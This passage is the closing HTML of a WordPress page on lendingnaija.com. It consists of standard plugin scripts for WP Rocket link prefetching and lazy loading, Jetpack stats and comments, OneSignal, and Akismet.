"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2212","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2212" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->